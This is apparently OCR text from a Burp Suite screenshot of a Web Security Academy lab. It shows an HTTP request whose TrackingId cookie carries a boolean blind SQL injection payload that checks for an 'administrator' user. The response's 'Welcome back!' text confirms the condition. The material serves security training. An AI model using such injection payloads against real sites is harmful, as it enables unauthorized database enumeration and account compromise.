 Send
Cancel
<
>
Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT 'a' FROM users WHERE username='administrator')='a;
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="
navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
welcome back!
1 match
Inspector
Done
5,483 bytes | 510 milli